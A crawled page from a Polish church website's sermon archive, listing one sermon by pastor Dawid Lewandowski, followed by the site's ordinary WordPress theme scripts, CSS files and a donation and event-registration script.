	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy sermons-speakers current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Dawid Lewandowski</span><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="">
    All Sermons For Dawid Lewandowski  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-9 sermon-archive" id="content-col">
            <!-- Sermons Listing -->
                                                                <article class="post sermon">
                        <header class="post-title">
                            <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/mozesz-byc-czlowiekiem-wyslanym-przez-boga/">Możesz być człowiekiem wysłanym przez Boga</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia23 lipca 2017 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/dawid-lewandowski/" rel="tag">Dawid Lewandowski</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/mozesz-byc-czlowiekiem-wyslanym-przez-boga/#play-audio" class="play-audio-link" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/mozesz-byc-czlowiekiem-wyslanym-przez-boga/#read" class="read-online-link" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                        </header>
                        <div class="post-content">
                            <div class="row">
                                                                <div class="col-md-12">

                                    <div class="page-content"><p></p></div>                                    <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/mozesz-byc-czlowiekiem-wyslanym-przez-boga/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                </div>
                            </div>
                        </div>
                    </article>
                        </div>
                    <!-- Start Sidebar -->
            <div class="col-md-3 sidebar" id="sidebar-col">
                            </div>
            <!-- End Sidebar -->
            </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768748070"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7
body_size: 1180
content:
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field {
  display: block;
  zoom: 1;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:before {
  content: '';
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label {
  display: block;
  margin-bottom: 5px;
  
  text-align: left;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-left {
  float: left;
  margin-right: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-right {
  float: right;
  margin-left: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container {
  overflow: hidden;
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container textarea:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container input:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container > :focus {
  outline-style: solid;
  
  outline-width: 1px;
}
@media (min-width: 780px) {
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-datepicker .sow-text-field,
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-location .sow-text-field {
    max-width: none;
  }
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field textarea,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-text-field {
  display: block;
  width: 100%;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0px;
  margin: 0px 0px 15px 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul label {
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul input {
  float: left;
  margin-right: 0.5em;
  height: auto;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul li {
  align-items: center;
  display: flex;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul label {
  margin-bottom: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul input {
  height: auto;
  margin-right: 0.5em;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select select,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container {
  
  border-radius: 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  margin: 0px 0px 15px 0px;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  width: 100% !important;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  padding: 0;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field:focus {
  outline: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search {
  margin-left: 3px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice__remove {
  height: 100%;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice {
  margin-left: 2px;
  margin-top: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection--multiple {
  align-items: center;
  border: none;
  display: flex;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-form-field-description {
  font-size: 0.9em;
  margin-top: 0.2em;
  margin-left: 0.2em;
  color: #999999;
  font-style: italic;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-recaptcha {
  margin-bottom: 1em;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form {
  padding: 10px;
  border: #c0c0c0 solid 1px;
  background-color: #f2f2f2;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error {
  background: #fce4e5;
  border: 1px solid #ec666a;
  color: #ec666a;
  border-radius: 2px;
  padding: 5px;
  font-size: 0.8em;
  list-style: none;
  margin: 0 0 10px 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled {
  text-align: left;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit {
  border-radius: 3px;
  border: 1px solid #989a9c;
  color: #5a5a5a;
  display: inline-block;
  
  font-weight: 500;
  padding: 10px 20px;
  
  background: #ffffff;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d5d5d5), color-stop(1, #ffffff));
  background: -ms-linear-gradient(bottom, #d5d5d5, #ffffff);
  background: -moz-linear-gradient(center bottom, #d5d5d5 0%, #ffffff 100%);
  background: -o-linear-gradient(#ffffff, #d5d5d5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d5d5d5', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5);
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit:disabled {
  color: #8d8d8d;
  cursor: not-allowed;
  background: #ffffff;
  border: 1px solid #cccdce;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form-success p:last-of-type {
  margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4
body_size: 1251
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Native Church
	Theme URI: https://demo.imithemes.com/native-church-wp/
	Author: imithemes
	Author URI: www.imithemes.com
	Description: <strong>Responsive WordPress Theme for Churches, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	Version: 4.4
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: framework
	Domain Path: /language
	Requires at least: 5.0
	Tested up to: 6.0.2
	Requires PHP: 7.4
			 
/*  CSS definations for Native Church  */
/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
body {
	line-height: 1
}
ol, ul {
	list-style-position: outside;
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-spacing: 0;
	border-collapse: collapse
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none
}
iframe{
   	border:0;
	max-width: 100%
}
h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#333;
	font-weight:400;
	line-height:1.5em;
	font-family: 'Roboto', sans-serif
}
h1{
	font-size:36px
}
h2{
	font-size:30px
}
h3{
	font-size:24px
}
h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	font-family: 'Roboto Condensed', sans-serif
}
h5{
	font-size:16px;
	font-weight:700
}
h6{
	font-size:12px
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#5e5e5e;
	text-decoration:none
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
.row {
    margin-right: -15px;
    margin-left: -15px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7
body_size: 1630
content:
jQuery(".donate-amount").change(function () {
  var $amount = this.value;
  jQuery('input[name$="amount"]').val($amount);
  jQuery('input[name$="Custom Donation Amount"]').on("keyup", function () {
    var sn = jQuery(this).val();
    jQuery('input[name$="amount"]').val(sn);
  });
});
jQuery("a#donate-popup").click(function () {
  jQuery(".donate-amount").val(20);
  jQuery('form.sai input[name$="amount"]').val(20);
  jQuery('.custom-donate-amount').hide();
  jQuery('input[name$="Custom Donation Amount"]').val('');
});
function ValidateEmail(email) {
  var expr = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  return expr.test(email);
};
jQuery(document).on('submit', '.paypal-submit-form', function (e) {
  e.preventDefault();
  var form = jQuery(this);
  jQuery("label.error").hide();
  jQuery(".error").removeClass("error");
  var $formid = jQuery(this).attr('id');
  jQuery('form#' + $formid + ' #message').empty();
  var $userfield = jQuery("form#" + $formid + " #username");
  var $emailfield = jQuery("form#" + $formid + " #email");
  var $amount = jQuery("form#" + $formid + " input[name$=amount]").val();
  var $itemnumber = jQuery("form#" + $formid + " input[name$=item_number]").val();
  var $phone = jQuery("form#" + $formid + " #phone").val();
  var $reg_status = jQuery("form#" + $formid + " #reg-status").val();
  var $event_reg_date = jQuery("form#" + $formid + " #event-reg-date").val();
  var $postname = jQuery("form#" + $formid + " #postname").val();
  var $address = jQuery("form#" + $formid + " #address").val();
  var $notes = jQuery("form#" + $formid + " #notes").val();
  var $lastname = jQuery("form#" + $formid + " #lastname").val();
  var platinum_ticket_select = jQuery("#platinum-ticket").val();
  var gold_ticket_select = jQuery("#gold-ticket").val();
  var silver_ticket_select = jQuery("#silver-ticket").val();
  var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  var isValid = true;
  var select_ticket = '';
  if (jQuery('.table-tickets').length) {
    jQuery(".premium-tickets").each(function (index, element) {
      if (jQuery(this).val() == "0" && select_ticket == '') {
        isValid = false;
        jQuery('form#' + $formid + ' #message').empty();
        jQuery('form#' + $formid + ' #message').append("<div class=\"alert alert-error\">Please select ticket</div>");
        //return false;
      }
      else {
        isValid = true;
        select_ticket = '1';
        jQuery('form#' + $formid + ' #message').empty();
      }
    });
  }
  if (jQuery.trim($userfield.val()) == '') {
    isValid = false;
    jQuery('form#' + $formid + ' #message').append("<div class=\"alert alert-error\">You must enter your name</div>");
    return false;
  } else if (!ValidateEmail($emailfield.val())) {
    isValid = false;
    jQuery('form#' + $formid + ' #message').append("<div class=\"alert alert-error\">You must enter your email</div>");
    return false;
  }
  else {
    if (isValid != false) {
      jQuery('form#' + $formid + ' #message').empty();
      if ($amount != '' || $amount != 0) {
        jQuery('form#' + $formid + ' #message').append("<div class=\"alert alert-success\">You are redirecting to paypal</div>");
      }
      else {
        jQuery('form#' + $formid + ' #message').append("<div class=\"alert alert-success\">Registering you for Event</div>");
      }
    }
    jQuery.ajax({
      type: 'POST',
      url: urlajax.ajaxurl,
      //async: false,
      beforeSend: function () {
        jQuery('#register-event').prop('disabled', true);
      },
      data: {
        action: 'imic_event_grids',
        itemnumber: $itemnumber,
        reg_date: $event_reg_date,
        reg_status: $reg_status,
        name: $userfield.val(),
        lastname: $lastname,
        email: $emailfield.val(),
        amount: $amount,
        phone: $phone,
        address: $address,
        notes: $notes,
        posttype: $postname,
        platinum: platinum_ticket_select,
        gold: gold_ticket_select,
        silver: silver_ticket_select
      },
      success: function (data) {
        form.removeClass('paypal-submit-form');
        form.submit();
      },
      complete: function () {
        jQuery('#register-event').prop('disabled', false);
      }

    });
  }
  if (isValid == false) { e.preventDefault(); }
});
jQuery(document).ready(function ($) {
  var tickets_total_amount = parseInt(Number($(".tickets-total-cost").find("span").text()));
  if (tickets_total_amount != 0 || tickets_total_amount != '') {
    $("#register-event").val(cause.paypal);
  }
  else {
    $("#register-event").val(cause.register);
  }
  $(".premium-tickets").on("change", function () {
    var total_cost = '';
    var ticket_price = $(this).parent().parent().find(".ticket-price").text();
    var strip_price = ticket_price.replace(/\D/g, '');
    if (strip_price != '' || strip_price != 0) {
      var ticket_selected = $(this).val();
      var ticket_cost_calculated = strip_price * ticket_selected;
      $(this).parent().parent().find(".ticket-cost-calculated").text(ticket_cost_calculated);
    } //alert(total_cost);
    $(".ticket-cost-calculated").each(function (index, element) {
      if (!isNaN(parseInt($(this).text()))) {
        total_cost = Number(total_cost) + Number($(this).text());
      }
    });
    $(".tickets-total-cost").find("span").remove();
    $(".tickets-total-cost").append("<span>" + total_cost + "</span>");
    $("input[name=amount]").val(total_cost);
    var tickets_total_amount_inner = parseInt(Number($(".tickets-total-cost").find("span").text()));
    var paypal_url = $("#paypal-url").val();
    var normal_url = $("#normal-url").val();
    if (tickets_total_amount_inner != 0 || tickets_total_amount_inner != '') {
      $("#register-event").val(cause.paypal);
      $("#register-event").closest("form").attr('action', paypal_url);
    }
    else {
      $("#register-event").val(cause.register);
      $("#register-event").closest("form").attr('action', normal_url);
    }
  });
});